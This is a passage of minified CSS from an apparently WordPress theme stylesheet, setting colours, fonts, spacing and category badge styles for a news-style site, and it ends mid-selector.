.bs-pagination{margin-top:-35px!important}.vc_col-has-fill>.bs-vc-wrapper,.vc_row-has-fill+.vc_row-full-width+.vc_row>.bs-vc-wrapper>.wrapper-sticky>.bs-vc-column>.bs-vc-wrapper,.vc_row-has-fill+.vc_row-full-width+.vc_row>.bs-vc-wrapper>.bs-vc-column>.bs-vc-wrapper,.vc_row-has-fill+.vc_row>.bs-vc-wrapper>.bs-vc-column>.bs-vc-wrapper,.vc_row-has-fill+.vc_row>.bs-vc-wrapper>.wrapper-sticky>.bs-vc-column>.bs-vc-wrapper,.vc_row-has-fill+.vc_row>.wpb_column>.bs-vc-wrapper ,.vc_row-has-fill>.bs-vc-wrapper>.vc_column_container>.bs-vc-wrapper,.vc_row-has-fill>.wpb_column>.bs-vc-wrapper{padding-top:40px!important}.vc_row-has-fill .wpb_wrapper > .bsp-wrapper:last-child,.vc_col-has-fill .wpb_wrapper > .bsp-wrapper:last-child,.vc_row-has-fill .wpb_wrapper > .bs-listing:last-child,.vc_col-has-fill .wpb_wrapper > .bs-listing:last-child,.main-section,#bbpress-forums #bbp-search-form,.vc_row-has-fill .wpb_wrapper > .bsac:last-child,.vc_col-has-fill .wpb_wrapper > .bsac:last-child,.vc_row-has-fill .wpb_wrapper > .bs-shortcode:last-child,.vc_col-has-fill .wpb_wrapper > .bs-shortcode:last-child,.vc_row-has-fill .wpb_wrapper > .better-studio-shortcode:last-child,.vc_col-has-fill .wpb_wrapper > .better-studio-shortcode:last-child{margin-bottom:40px}.bs-listing-modern-grid-listing-3.bs-listing{margin-bottom:24px!important}.vc_row-has-fill .wpb_wrapper>.bs-listing-modern-grid-listing-3.bs-listing:last-child{margin-bottom:20px!important}.single-container > .post-author,.post-related,.post-related + .comments-template,.post-related+.single-container,.post-related+.ajax-post-content,.comments-template,.comment-respond.comments-template,.bsac.adloc-post-before-author,.woocommerce-page div.product .woocommerce-tabs,.woocommerce-page div.product .related.products,.woocommerce .cart-collaterals .cart_totals,.woocommerce .cart-collaterals .cross-sells,.woocommerce-checkout-review-order-wrap,.woocommerce + .woocommerce,.woocommerce + .bs-shortcode,.up-sells.products,.single-container > .bs-newsletter-pack,body.single .content-column > .bs-newsletter-pack{margin-top:48px}.better-gcs-wrapper{margin-top:-48px}.slider-style-21-container,.slider-style-20-container,.slider-style-19-container,.slider-style-17-container,.slider-style-15-container,.slider-style-13-container,.slider-style-11-container,.slider-style-9-container,.slider-style-7-container,.slider-style-4-container.slider-container-1col,.slider-style-3-container,.slider-style-5-container,.slider-style-2-container.slider-container-1col,.slider-style-1-container,.slider-container + .bs-sks{padding-top:40px;padding-bottom:48px;margin-bottom:-40px}.slider-style-21-container.slider-bc-before,.slider-style-20-container.slider-bc-before,.slider-style-19-container.slider-bc-before,.slider-style-17-container.slider-bc-before,.slider-style-15-container.slider-bc-before,.slider-style-13-container.slider-bc-before,.slider-style-11-container.slider-bc-before,.slider-style-9-container.slider-bc-before,.slider-style-7-container.slider-bc-before,.slider-style-3-container.slider-bc-before,.slider-style-5-container.slider-bc-before,.slider-style-1-container.slider-bc-before,.slider-container.slider-bc-before + .bs-sks{padding-top:24px;padding-bottom:24px;margin-bottom:24px}.section-heading{margin-bottom:28px}@media only screen and (max-width : 678px) {.footer-widgets > .content-wrap > .container > .row > *{margin-bottom:40px}}.main-bg-color,.btn,html input[type="button"],input[type="reset"],input[type="submit"],input[type="button"],.btn:focus,.btn:hover,button:focus,button:hover,html input[type="button"]:focus,html input[type="button"]:hover,input[type="reset"]:focus,input[type="reset"]:hover,input[type="submit"]:focus,input[type="submit"]:hover,input[type="button"]:focus,input[type="button"]:hover,.main-menu.menu .sub-menu li.current-menu-item:hover > a:hover,.main-menu.menu .better-custom-badge,.off-canvas-menu .menu .better-custom-badge,ul.sub-menu.bs-pretty-tabs-elements .mega-menu.mega-type-link .mega-links > li:hover > a,.widget.widget_nav_menu .menu .better-custom-badge,.widget.widget_nav_menu ul.menu li > a:hover,.widget.widget_nav_menu ul.menu li.current-menu-item > a,.rh-header .menu-container .resp-menu .better-custom-badge,.bs-popular-categories .bs-popular-term-item:hover .term-count,.widget.widget_tag_cloud .tagcloud a:hover,span.dropcap.dropcap-square,span.dropcap.dropcap-circle,.better-control-nav li a.better-active,.better-control-nav li:hover a,.main-menu.menu > li:hover > a:before,.main-menu.menu > li.current-menu-parent > a:before,.main-menu.menu > li.current-menu-item > a:before,.main-slider .better-control-nav li a.better-active,.main-slider .better-control-nav li:hover a,.site-footer.color-scheme-dark .footer-widgets .widget.widget_tag_cloud .tagcloud a:hover,.site-footer.color-scheme-dark .footer-widgets .widget.widget_nav_menu ul.menu li a:hover,.entry-terms.via a:hover,.entry-terms.source a:hover,.entry-terms.post-tags a:hover,.comment-respond #cancel-comment-reply-link,.better-newsticker .heading,.better-newsticker .control-nav span:hover,.listing-item-text-1:hover .term-badges.floated .term-badge a,.term-badges.floated a,.archive-title .term-badges span.term-badge a:hover,.post-tp-1-header .term-badges a:hover,.archive-title .term-badges a:hover,.listing-item-tb-2:hover .term-badges.floated .term-badge a,.btn-bs-pagination:hover, .btn-bs-pagination.hover, .btn-bs-pagination.bs-pagination-in-loading,.bs-slider-dots .bs-slider-active > .bts-bs-dots-btn,.listing-item-classic:hover a.read-more,.bs-loading > div,.pagination.bs-links-pagination a:hover,.footer-widgets .bs-popular-categories .bs-popular-term-item:hover .term-count,.footer-widgets .widget .better-control-nav li a:hover,.footer-widgets .widget .better-control-nav li a.better-active,.bs-slider-2-item .content-container a.read-more:hover,.bs-slider-3-item .content-container a.read-more:hover,.main-menu.menu .sub-menu li.current-menu-item:hover > a,.main-menu.menu .sub-menu > li:hover > a,.bs-slider-2-item .term-badges.floated .term-badge a,.bs-slider-3-item .term-badges.floated .term-badge a,.listing-item-blog:hover a.read-more,.back-top,.site-header .shop-cart-container .cart-handler .cart-count,.site-header .shop-cart-container .cart-box:after,.single-attachment-content .return-to:hover .fa,.topbar .topbar-date,.ajax-search-results:after,.better-gallery .gallery-title .prev:hover,.better-gallery .gallery-title .next:hover,.comments-template-multiple .nav-tabs .active a:after,.comments-template-multiple .active .comments-count,.off-canvas-inner:after,.more-stories:before{background-color:#0035f4 !important}button{background-color:#0035f4}.main-color,.screen-reader-text:hover,.screen-reader-text:active,.screen-reader-text:focus,.widget.widget_nav_menu .menu .better-custom-badge,.widget.widget_recent_comments a:hover,.bs-popular-categories .bs-popular-term-item,.main-menu.menu .sub-menu li.current-menu-item > a,.bs-about .about-link a,.comment-list .comment-footer .comment-reply-link:hover,.comment-list li.bypostauthor > article > .comment-meta .comment-author a,.comment-list li.bypostauthor > article > .comment-meta .comment-author,.comment-list .comment-footer .comment-edit-link:hover,.comment-respond #cancel-comment-reply-link,span.dropcap.dropcap-square-outline,span.dropcap.dropcap-circle-outline,ul.bs-shortcode-list li:before,a:hover,.post-meta a:hover,.site-header .top-menu.menu > li:hover > a,.site-header .top-menu.menu .sub-menu > li:hover > a,.mega-menu.mega-type-link-list .mega-links > li > a:hover,.mega-menu.mega-type-link-list .mega-links > li:hover > a,.listing-item .post-footer .post-share:hover .share-handler,.listing-item-classic .title a:hover,.single-post-content > .post-author .pre-head a:hover,.single-post-content a, .single-page-simple-content a,.site-header .search-container.open .search-handler,.site-header .search-container:hover .search-handler,.site-header .shop-cart-container.open .cart-handler,.site-header .shop-cart-container:hover .cart-handler,.site-footer .copy-2 a:hover,.site-footer .copy-1 a:hover,ul.menu.footer-menu li > a:hover,.rh-header .menu-container .resp-menu li:hover > a,.listing-item-thumbnail:hover .title a,.listing-item-grid:hover .title a,.listing-item-blog:hover .title a,.listing-item-classic:hover .title a,.post-meta a:hover,.pagination.bs-numbered-pagination > span,.pagination.bs-numbered-pagination .wp-pagenavi a:hover,.pagination.bs-numbered-pagination .page-numbers:hover,.pagination.bs-numbered-pagination .wp-pagenavi .current,.pagination.bs-numbered-pagination .current,.listing-item-text-1:hover .title a,.listing-item-text-2:hover .title a,.listing-item-text-3:hover .title a,.listing-item-text-4:hover .title a,.bs-popular-categories .bs-popular-term-item:hover,.main-menu.menu > li:hover > a,.listing-mg-5-item:hover .title,.listing-item-tall:hover > .title,.bs-text a,.bf-breadcrumb .bf-breadcrumb-item a:hover span,.off-canvas-menu li.current-menu-item>a,.entry-content.off_canvas_footer-info a,.comment-list .comment-content em.needs-approve,.better-newsticker ul.news-list li a:hover{color:#0035f4}.footer-widgets .widget a:hover,.bs-listing-modern-grid-listing-5 .listing-mg-5-item:hover .title a:hover,.bs-listing-modern-grid-listing-5 .listing-mg-5-item:hover .title a,.tabbed-grid-posts .tabs-section .active a{color:#0035f4 !important}textarea:focus,input[type="url"]:focus,input[type="search"]:focus,input[type="password"]:focus,input[type="email"]:focus,input[type="number"]:focus,input[type="week"]:focus,input[type="month"]:focus,input[type="time"]:focus,input[type="datetime-local"]:focus,input[type="date"]:focus,input[type="color"]:focus,input[type="text"]:focus,.widget.widget_nav_menu .menu .better-custom-badge:after,.better-gallery .fotorama__thumb-border,span.dropcap.dropcap-square-outline,span.dropcap.dropcap-circle-outline,.comment-respond textarea:focus,.archive-title .term-badges a:hover,.listing-item-text-2:hover .item-inner,.btn-bs-pagination:hover, .btn-bs-pagination.hover, .btn-bs-pagination.bs-pagination-in-loading,.bs-slider-2-item .content-container a.read-more,.bs-slider-3-item .content-container a.read-more,.pagination.bs-links-pagination a:hover,body.active-top-line{border-color:#0035f4}.main-menu.menu .better-custom-badge:after,.off-canvas-menu .menu .better-custom-badge:after{border-top-color:#0035f4}.better-newsticker .heading:after{border-left-color:#0035f4}::selection{background:#0035f4}::-moz-selection{background:#0035f4}.term-badges.text-badges .term-badge a{color:#0035f4 !important; background-color: transparent !important}.active-top-line .header-style-1.full-width .bs-pinning-block.pinned.main-menu-wrapper,.active-top-line .header-style-1.boxed .bs-pinning-block.pinned .main-menu-container,.active-top-line .header-style-2.full-width .bs-pinning-block.pinned.main-menu-wrapper,.active-top-line .header-style-2.boxed .bs-pinning-block.pinned .main-menu-container,.active-top-line .header-style-3.full-width .bs-pinning-block.pinned.main-menu-wrapper,.active-top-line .header-style-3.boxed .bs-pinning-block.pinned .main-menu-container,.active-top-line .header-style-4.full-width .bs-pinning-block.pinned.main-menu-wrapper,.active-top-line .header-style-4.boxed .bs-pinning-block.pinned .main-menu-container,.active-top-line .header-style-5.full-width .bspw-header-style-5 .bs-pinning-block.pinned,.active-top-line .header-style-5.boxed .bspw-header-style-5 .bs-pinning-block.pinned .header-inner,.active-top-line .header-style-6.full-width .bspw-header-style-6 .bs-pinning-block.pinned,.active-top-line .header-style-6.boxed .bspw-header-style-6 .bs-pinning-block.pinned .header-inner,.active-top-line .header-style-7.full-width .bs-pinning-block.pinned.main-menu-wrapper,.active-top-line .header-style-7.boxed .bs-pinning-block.pinned .main-menu-container,.active-top-line .header-style-8.full-width .bspw-header-style-8 .bs-pinning-block.pinned,.active-top-line .header-style-8.boxed .bspw-header-style-8 .bs-pinning-block.pinned .header-inner{border-top:3px solid #0035f4}.better-gcs-wrapper .gsc-result .gs-title *,.better-gcs-wrapper .gsc-result .gs-title:hover *,.better-gcs-wrapper .gsc-results .gsc-cursor-box .gsc-cursor-current-page,.better-gcs-wrapper .gsc-results .gsc-cursor-box .gsc-cursor-page:hover{color:#0035f4 !important}.better-gcs-wrapper input.gsc-search-button-v2{background-color:#0035f4 !important}.betterstudio-review .verdict .overall,.rating-bar span{background-color:#0035f4}.rating-stars span:before,.betterstudio-review .verdict .page-heading{color:#0035f4}.site-header .top-menu.menu > li > a,.topbar .topbar-sign-in{color:#707070}.site-header.full-width .topbar,.site-header.boxed .topbar .topbar-inner{border-color:#eeee22}.topbar .better-social-counter.style-button .social-item .item-icon{color:#dd3333}.topbar .better-social-counter.style-button .social-item:hover .item-icon{color:#545454}.site-header.boxed .main-menu-wrapper .main-menu-container,.site-header.full-width .main-menu-wrapper{border-top-color:#dedede}.site-header.header-style-1.boxed .main-menu-wrapper .main-menu-container,.site-header.header-style-1.full-width .main-menu-wrapper,.site-header.header-style-1 .better-pinning-block.pinned.main-menu-wrapper .main-menu-container{border-bottom-color:#dedede !important}.site-header.header-style-2.boxed .main-menu-wrapper .main-menu-container,.site-header.header-style-2.full-width .main-menu-wrapper,.site-header.header-style-2 .better-pinning-block.pinned.main-menu-wrapper .main-menu-container{border-bottom-color:#dedede !important}.site-header.header-style-3.boxed .main-menu-container,.site-header.full-width.header-style-3 .main-menu-wrapper{border-bottom-color:#dedede !important}.site-header.header-style-4.boxed .main-menu-container, .site-header.full-width.header-style-4 .main-menu-wrapper{border-bottom-color:#dedede !important}.site-header.header-style-5.boxed .header-inner,.site-header.header-style-5.full-width,.site-header.header-style-5.full-width > .bs-pinning-wrapper > .content-wrap.pinned{border-bottom-color:#dedede}.site-header.header-style-6.boxed .header-inner,.site-header.header-style-6.full-width,.site-header.header-style-6.full-width > .bs-pinning-wrapper > .content-wrap.pinned{border-bottom-color:#dedede}.site-header.header-style-7.boxed .main-menu-container, .site-header.full-width.header-style-7 .main-menu-wrapper{border-bottom-color:#dedede !important}.site-header.header-style-8.boxed .header-inner,.site-header.header-style-8.full-width,.site-header.header-style-8.full-width > .bs-pinning-wrapper > .content-wrap.pinned{border-bottom-color:#dedede}.site-header .shop-cart-container .cart-handler,.site-header .search-container .search-handler,.site-header .main-menu > li > a,.site-header .search-container .search-box .search-form .search-field{color:#444444}.site-header .off-canvas-menu-icon .off-canvas-menu-icon-el,.site-header .off-canvas-menu-icon .off-canvas-menu-icon-el:after,.site-header .off-canvas-menu-icon .off-canvas-menu-icon-el:before{background-color:#444444}.site-header .search-container .search-box .search-form .search-field::-webkit-input-placeholder{color:#444444}.site-header .search-container .search-box .search-form .search-field::-moz-placeholder{color:#444444}.site-header .search-container .search-box .search-form .search-field:-ms-input-placeholder{color:#444444}.site-header .search-container .search-box .search-form .search-field:-moz-placeholder{color:#444444}.site-footer .copy-footer{background-color:#4e7c4e}.site-footer .footer-social-icons{background-color:#f489bb} .section-heading.sh-t1 a:hover .h-text, .section-heading.sh-t1 a.active .h-text, .section-heading.sh-t1 > .h-text, .section-heading.sh-t1 .main-link:first-child:last-child .h-text{color:#444444}.entry-content a.read-more,a.read-more,.listing-item-classic:hover a.read-more,.listing-item-blog:hover a.read-more{background-color:#434343 !important}.bs-slider-2-item .content-container a.read-more,.bs-slider-3-item .content-container a.read-more{border-color:#434343}body, .btn-bs-pagination{font-family:'Lato';font-weight:400;font-size:13px;text-align:inherit;text-transform:inherit;color:#7b7b7b}.post-meta,.post-meta a{font-family:'Lato';font-weight:400;font-size:12px;text-transform:none;color:#adb5bd}.listing-mg-item.listing-mg-5-item .post-meta.post-meta .views.views.views{font-family:'Lato';font-weight:400!important;font-size:12px;text-transform:none;color:#adb5bd!important}.post-meta .post-author{font-family:'Lato';font-weight:700;font-size:12px;text-transform:uppercase}.term-badges .format-badge,.term-badges .term-badge,.main-menu .term-badges a{font-family:'Roboto';font-weight:400;font-size:12px;text-transform:uppercase}.heading-typo,h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.heading-1,.heading-2,.heading-3,.heading-4,.heading-5,.heading-6,.header .site-branding .logo,.search-form input[type="submit"],.widget.widget_categories ul li,.widget.widget_archive ul li,.widget.widget_nav_menu ul.menu,.widget.widget_pages ul li,.widget.widget_recent_entries li a,.widget .tagcloud a,.widget.widget_calendar table caption,.widget.widget_rss li .rsswidget,.listing-widget .listing-item .title,button,html input[type="button"],input[type="reset"],input[type="submit"],input[type="button"],.pagination,.site-footer .footer-social-icons .better-social-counter.style-name .social-item,.section-heading .h-text,.entry-terms a,.single-container .post-share a,.comment-list .comment-meta .comment-author,.comments-wrap .comments-nav,.main-slider .content-container .read-more,a.read-more,.single-page-content > .post-share li,.single-container > .post-share li,.better-newsticker .heading,.better-newsticker ul.news-list li a{font-family:'Roboto';font-weight:500;text-transform:inherit}h1,.h1,.heading-1{font-size:34px}h2,.h2,.heading-2{font-size:30px}h3,.h3,.heading-3{font-size:25px}h4,.h4,.heading-4{font-size:20px}h5,.h5,.heading-5{font-size:17px}h6,.h6,.heading-6{font-size:15px}.single-post-title{font-family:'Roboto';font-weight:500;text-transform:capitalize}.post-template-1 .single-post-title{font-size:24px}.post-tp-2-header .single-post-title{font-size:26px}.post-tp-3-header .single-post-title{font-size:26px}.post-tp-4-header .single-post-title{font-size:26px}.post-tp-5-header .single-post-title{font-size:26px}.post-template-6 .single-post-title{font-size:24px}.post-tp-7-header .single-post-title{font-size:24px}.post-template-8 .single-post-title{font-size:24px}.post-template-9 .single-post-title{font-size:24px}.post-template-10 .single-post-title,.ajax-post-content .single-post-title.single-post-title{font-size:24px}.post-tp-11-header .single-post-title{font-size:23px}.post-tp-12-header .single-post-title{font-size:22px}.post-template-13 .single-post-title{font-size:22px}.post-subtitle{font-family:'Roboto';font-weight:400;font-size:18px;text-transform:inherit}.entry-content{font-family:'Lato';font-weight:400;line-height:24px;font-size:15px;text-align:inherit;text-transform:initial;color:#222222}.post-summary{font-family:'Lato';font-weight:400;line-height:19px;font-size:13px;text-align:inherit;text-transform:initial;color:#888888}.single-post-excerpt{font-family:'Lato';font-weight:400;line-height:22px;font-size:16px;text-align:inherit;text-transform:initial}.main-menu li > a,.main-menu li,.off-canvas-menu > ul > li > a{font-family:'Roboto';font-weight:500;font-size:16px;text-align:inherit;text-transform:capitalize}.main-menu.menu .sub-menu > li > a,.main-menu.menu .sub-menu > li,.rh-header .menu-container .resp-menu li > a,.rh-header .menu-container .resp-menu li,.mega-menu.mega-type-link-list .mega-links li > a,ul.sub-menu.bs-pretty-tabs-elements .mega-menu.mega-type-link .mega-links > li > a,.off-canvas-menu li > a{font-family:'Roboto';font-weight:400;font-size:14px;text-align:inherit;text-transform:none}.top-menu.menu > li > a,.top-menu.menu > li > a:hover,.top-menu.menu > li,.topbar .topbar-sign-in{font-family:'Roboto';font-weight:400;font-size:13px;text-align:inherit;text-transform:capitalize}.top-menu.menu .sub-menu > li > a,.top-menu.menu .sub-menu > li{font-family:'Roboto';font-weight:400;font-size:13px;text-align:inherit;text-transform:none}.topbar .topbar-date{font-family:'Roboto';font-weight:500;font-size:12px;text-transform:uppercase}.archive-title .pre-title{font-family:'Lato';font-weight:400;font-size:14px;text-align:inherit;text-transform:capitalize}.archive-title .page-heading{font-family:'Roboto';font-weight:500;font-size:28px;text-align:inherit;text-transform:capitalize;color:#383838}.listing-item .post-subtitle{font-family:'Roboto';font-weight:400;font-style:italic;line-height:18px;text-align:inherit;text-transform:inherit;color:#565656}.listing-item-classic-1 .title{font-family:'Roboto';font-weight:500;line-height:25px;font-size:20px;text-align:inherit;text-transform:capitalize;color:#383838}.listing-item-classic-1 .post-subtitle{font-size:17px}.listing-item-classic-2 .title{font-family:'Roboto';font-weight:500;line-height:27px;font-size:20px;text-align:inherit;text-transform:capitalize;color:#383838}.listing-item-classic-2 .post-subtitle{font-size:17px}.listing-item-classic-3 .title h2{font-family:'Roboto';font-weight:500;line-height:25px;font-size:20px;text-align:inherit;text-transform:capitalize;color:#383838}.listing-item-classic-3 .post-subtitle{font-size:17px}.listing-mg-1-item .content-container,.listing-mg-1-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-1-item .post-subtitle{font-size:16px}.listing-mg-2-item .content-container,.listing-mg-2-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-2-item .post-subtitle{font-size:16px}.listing-mg-3-item .content-container,.listing-mg-3-item .title{font-family:'Roboto';font-weight:500;font-size:18px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-4-item .content-container,.listing-mg-4-item .title{font-family:'Roboto';font-weight:500;font-size:17px;text-align:inherit;text-transform:capitalize}.listing-mg-4-item .post-subtitle{font-size:15px}.listing-mg-5-item-big .title{font-family:'Roboto';font-weight:500;font-size:20px;text-align:center;text-transform:capitalize}.listing-mg-5-item-small .title{font-family:'Roboto';font-weight:500;font-size:14px;text-align:center;text-transform:capitalize}.listing-mg-5-item .post-subtitle{font-size:16px}.listing-mg-6-item .content-container,.listing-mg-6-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-6-item .post-subtitle{font-size:16px}.listing-mg-7-item .content-container,.listing-mg-7-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-7-item .post-subtitle{font-size:16px}.listing-mg-8-item .content-container,.listing-mg-8-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-8-item .post-subtitle{font-size:16px}.listing-mg-9-item .content-container,.listing-mg-9-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-9-item .post-subtitle{font-size:15px}.listing-mg-10-item .content-container,.listing-mg-10-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-10-item .post-subtitle{font-size:16px}.listing-item-grid-1 .title{font-family:'Roboto';font-weight:500;line-height:24px;font-size:18px;text-align:inherit;text-transform:capitalize;color:#383838}.listing-item-grid-1 .post-subtitle{font-size:15px}.listing-item-grid-2 .title{font-family:'Roboto';font-weight:500;line-height:24px;font-size:18px;text-align:inherit;text-transform:capitalize;color:#383838}.listing-item-grid-2 .post-subtitle{font-size:15px}.listing-item-tall-1 .title{font-family:'Roboto';font-weight:500;line-height:22px;font-size:16px;text-align:inherit;text-transform:capitalize;color:#383838}.listing-item-tall-1 .post-subtitle{font-size:14px}.listing-item-tall-2 .title{font-family:'Roboto';font-weight:500;line-height:22px;font-size:16px;text-align:center;text-transform:capitalize;color:#383838}.listing-item-tall-2 .post-subtitle{font-size:14px}.bs-slider-1-item .title{font-family:'Roboto';font-weight:500;line-height:30px;font-size:22px;text-align:inherit;text-transform:capitalize}.bs-slider-1-item .post-subtitle{font-size:15px}.bs-slider-2-item .title{font-family:'Roboto';font-weight:500;line-height:30px;font-size:20px;text-align:inherit;text-transform:capitalize;color:#383838}.bs-slider-2-item .post-subtitle{font-size:15px}.bs-slider-3-item .title{font-family:'Roboto';font-weight:500;line-height:30px;font-size:20px;text-align:inherit;text-transform:capitalize;color:#383838}.bs-slider-3-item .post-subtitle{font-size:15px}.bs-box-1 .box-title{font-family:'Roboto';font-weight:500;line-height:28px;font-size:20px;text-align:inherit;text-transform:uppercase}.bs-box-2 .box-title{font-family:'Roboto';font-weight:500;line-height:16px;font-size:14px;text-align:inherit;text-transform:uppercase}.bs-box-3 .box-title{font-family:'Roboto';font-weight:500;line-height:28px;font-size:18px;text-align:inherit;text-transform:capitalize}.bs-box-4 .box-title{font-family:'Roboto';font-weight:500;line-height:28px;font-size:18px;text-align:inherit;text-transform:capitalize}.listing-item-blog-1 > .item-inner > .title,.listing-item-blog-2 > .item-inner > .title,.listing-item-blog-3 > .item-inner > .title{font-family:'Roboto';font-weight:500;line-height:23px;font-size:18px;text-align:inherit;text-transform:none;color:#383838}.listing-item-blog-1 > .item-inner > .post-subtitle,.listing-item-blog-2 > .item-inner > .post-subtitle,.listing-item-blog-3 > .item-inner > .post-subtitle{font-size:15px}.listing-item-blog-5 > .item-inner > .title{font-family:'Roboto';font-weight:500;line-height:24px;font-size:18px;text-align:inherit;text-transform:capitalize;color:#383838}.listing-item-blog-5 .post-subtitle{font-size:17px}.listing-item-tb-3 .title,.listing-item-tb-1 .title{font-family:'Roboto';font-weight:500;line-height:18px;font-size:14px;text-align:inherit;text-transform:none;color:#383838}.listing-item-tb-3 .post-subtitle,.listing-item-tb-1 .post-subtitle{font-size:13px}.listing-item-tb-2 .title{font-family:'Roboto';font-weight:500;line-height:18px;font-size:14px;text-align:inherit;text-transform:none;color:#383838}.listing-item-tb-2 .post-subtitle{font-size:13px}.listing-item-text-1 .title{font-family:'Roboto';font-weight:500;line-height:21px;font-size:15px;text-align:center;text-transform:capitalize;color:#383838}.listing-item-text-1 .post-subtitle{font-size:14px}.listing-item-text-2 .title{font-family:'Roboto';font-weight:500;line-height:21px;font-size:15px;text-align:inherit;text-transform:inherit;color:#383838}.listing-item-text-2 .post-subtitle{font-size:14px}.listing-item-text-3 .title,.listing-item-text-4 .title{font-family:'Roboto';font-weight:500;line-height:20px;font-size:14px;text-align:inherit;text-transform:inherit;color:#383838}.section-heading .h-text{font-family:'Roboto';font-weight:500;line-height:22px;font-size:18px;text-transform:capitalize}.site-footer .copy-footer .menu{font-family:'Roboto';font-weight:500;line-height:28px;font-size:14px;text-transform:capitalize;color:#ffffff}.site-footer .copy-footer .container{font-family:'Roboto';font-weight:400;line-height:18px;font-size:12px}.post-meta .views.rank-500,.single-post-share .post-share-btn.post-share-btn-views.rank-500{color:#edaa02 !important}.post-meta .views.rank-1000,.single-post-share .post-share-btn.post-share-btn-views.rank-1000{color:#d88531 !important}.post-meta .views.rank-2000,.single-post-share .post-share-btn.post-share-btn-views.rank-2000{color:#c44b2d !important}.post-meta .views.rank-3500,.single-post-share .post-share-btn.post-share-btn-views.rank-3500{color:#d40808 !important}.post-meta .share.rank-50,.single-post-share .post-share-btn.rank-50{color:#edaa02 !important}.post-meta .share.rank-100,.single-post-share .post-share-btn.rank-100{color:#d88531 !important}.post-meta .share.rank-200,.single-post-share .post-share-btn.rank-200{color:#c44b2d !important}.post-meta .share.rank-300,.single-post-share .post-share-btn.rank-300{color:#d40808 !important}/*  Widgets Custom CSS  */
#recent-posts-3#recent-posts-3 .section-heading.sh-t1 a:hover .h-text,#recent-posts-3#recent-posts-3 .section-heading.sh-t1 a.active .h-text,#recent-posts-3#recent-posts-3 .section-heading.sh-t1 > .h-text,#recent-posts-3#recent-posts-3 .section-heading.sh-t1 .main-link:first-child:last-child .h-text{color:#81d742}#recent-posts-3#recent-posts-3 .listing-item:hover .title a,#recent-posts-3#recent-posts-3 .listing-item-text-1 .post-meta a:hover,#recent-posts-3#recent-posts-3 .listing-item-grid .post-meta a:hover,#recent-posts-3#recent-posts-3 .listing-item .rating-stars span:before{color:#81d742 !important}#recent-posts-3#recent-posts-3 .listing-item .rating-bar span{background-color:#81d742 !important}#recent-posts-3 .bs-pagination .btn-bs-pagination:hover,#recent-posts-3 .btn-bs-pagination.bs-pagination-in-loading{background-color:#81d742 !important;border-color:#81d742 !important;color:#fff !important}#recent-posts-3 .listing-item-text-2:hover .item-inner{border-color:#81d742 !important}#recent-posts-3#recent-posts-3#recent-posts-3#recent-posts-3 .term-badges.floated .term-badge a,#recent-posts-3#recent-posts-3 .bs-pagination-wrapper .bs-loading > div{background-color:#81d742 !important;color:#fff !important}/*  Menus Custom CSS  */
.widget.widget_categories #menu-item-11086 > a,.main-menu.menu #menu-item-11086 > a,.widget.widget_nav_menu ul.menu #menu-item-11086 > a{color:#dd3333}.widget.widget_categories #menu-item-1113 > a,.main-menu.menu #menu-item-1113 > a,.widget.widget_nav_menu ul.menu #menu-item-1113 > a{color:#f72796}.widget.widget_categories #menu-item-1126 > a,.main-menu.menu #menu-item-1126 > a,.widget.widget_nav_menu ul.menu #menu-item-1126 > a{color:#f72796}/*  Terms Custom CSS  */
.widget.widget_categories li.cat-item.cat-item-21 > a:hover,.main-menu.menu > li.menu-term-21:hover > a,ul.menu.footer-menu li.menu-term-21 > a:hover,.listing-item.main-term-21:hover .title a,body.category-21 .archive-title .page-heading,.listing-item-classic.main-term-21 .post-meta a:hover,.listing-item-blog.main-term-21 .post-meta a:hover,.listing-item-grid.main-term-21 .post-meta a:hover,.listing-item-text-1.main-term-21 .post-meta a:hover,.listing-item-text-2.main-term-21 .post-meta a:hover,.bs-popular-categories .bs-popular-term-item.term-item-21:hover a,.listing-mg-5-item.main-term-21:hover .title,.listing-mg-5-item.main-term-21:hover .title a:hover,.listing-item-tall-1.main-term-21:hover > .title,.listing-item-tall-2.main-term-21:hover > .title,.tabbed-grid-posts .tabs-section .active a.term-21,.search-header .clean-button.term-21:hover{color:#eb7565 !important}.main-menu.menu > li.menu-term-21:hover > a:before,.main-menu.menu > li.menu-term-21.current-menu-item > a:before,.main-menu.menu > li.menu-term-21.current-menu-parent > a:before,.widget.widget_nav_menu ul.menu li.menu-term-21 > a:hover,.widget.widget_nav_menu ul.menu li.current-menu-item.menu-term-21 > a,.widget.widget_categories li.cat-item.cat-item-21 > a:hover > .post-count,.listing-item-text-1.main-term-21:hover .term-badges.floated .term-badge.term-21 a,.listing-item-tb-2.main-term-21:hover .term-badges.floated .term-badge a,.listing-item.main-term-21:hover a.read-more,.term-badges .term-badge.term-21 a,.archive-title .term-badges span.term-badge.term-21 a:hover,body.category-21 .archive-title .pre-title span,body.category-21 .archive-title .pre-title:after,.bs-pagination.main-term-21 .btn-bs-pagination:hover,.bs-pagination-wrapper.main-term-21 .bs-loading > div,.bs-pagination.main-term-21 .btn-bs-pagination.bs-pagination-in-loading,.bs-slider-controls.main-term-21 .btn-bs-pagination:hover,.bs-slider-controls.main-term-21 .bs-slider-dots .bs-slider-active > .bts-bs-dots-btn,.main-menu.menu > li.menu-term-21 > a > .better-custom-badge,.bs-popular-categories .bs-popular-term-item.term-item-21:hover .term-count,.bs-slider-2-item.main-term-21 .term-badges.floated .term-badge a,.bs-slider-3-item.main-term-21 .term-badges.floated .term-badge a,.bs-slider-2-item.main-term-21 .content-container a.read-more:hover,.bs-slider-3-item.main-term-21 .content-container a.read-more:hover{background-color:#eb7565 !important; color: #fff}.main-menu.menu > li.menu-term-21 > a > .better-custom-badge:after{border-top-color:#eb7565 !important}.listing-item-text-2.main-term-21:hover 